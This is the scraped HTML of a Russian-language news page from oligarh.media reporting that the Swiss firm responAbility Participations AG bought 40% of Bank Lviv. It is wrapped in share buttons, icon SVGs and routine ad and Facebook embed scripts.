                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=79790" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Швейцарский инвестор оформил покупку 40% акций банка «Львов» @OligarhUA&url=https://oligarh.media/?p=79790" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=79790" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D79790&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Швейцарский инвестор оформил покупку 40% акций банка «Львов» https://oligarh.media/?p=79790" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=79790&text=Швейцарский инвестор оформил покупку 40% акций банка «Львов»" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><em><strong>Швейцарский акционер responAbility Participations AG оформил покупку пакета акций банка «Львов» в размере 40%. Об этом <a href="https://oligarh.media">&#8220;ОЛИГАРХ&#8221;</a> узнал из сообщения <a href="https://finclub.net/news/shvejtsarskij-investor-voshel-v-kapital-banka-lvov.html">FinClub</a> со ссылкой на информацию из реестра юрлиц, физлиц-предпринимателей.</strong></em></p>
<p style="text-align: justify;">Контрольный пакет акций остался в собственности исландского инвестора Маргеира Петурсона.</p>
<p style="text-align: justify;">Как сообщает пресс-служба банка, на следующем этапе responAbility купит акции новой эмиссии, в результате которой станет мажоритарным владельцем банка «Львов» с 51% акций.</p>
<p style="text-align: justify;">responAbility Participations AG получила разрешение от НБУ на получение контроля над банком «Львов» в июне.</p>
<p style="text-align: justify;">Эта компания управляет инвестициями свыше $3 млрд в 90 странах. Офисы компании находятся в Цюрихе и Женеве, а также в ЕС, Китае, Индии, Африке и Латинской Америке. responsAbility инвестирует в компании в сфере энергетики, сельского хозяйства и финансов.</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-18121756126970023ceeac4" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify;">Банк «Львов» является первым инвестиционным проектом responsAbility Participations AG в Украине.</p>
<p style="text-align: justify;">Как сообщалось ранее, <a class="post-url post-title" href="https://oligarh.media/2018/07/03/shvejtsarskaya-kompaniya-ustanovit-kontrol-nad-bankom-lvov/">швейцарская компания установит контроль над банком “Львов”</a></p>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2018/09/24/shvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/bank-lvov/" rel="tag">банк Львов</a><a href="https://oligarh.media/tag/banki/" rel="tag">банки</a><a href="https://oligarh.media/tag/investor/" rel="tag">инвестор</a><a href="https://oligarh.media/tag/shvejtsariya/" rel="tag">Швейцария</a><a href="https://oligarh.media/tag/ekonomika/" rel="tag">экономика</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=79790" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Швейцарский инвестор оформил покупку 40% акций банка «Львов» @OligarhUA&url=https://oligarh.media/?p=79790" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=79790" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D79790&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Швейцарский инвестор оформил покупку 40% акций банка «Львов» https://oligarh.media/?p=79790" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  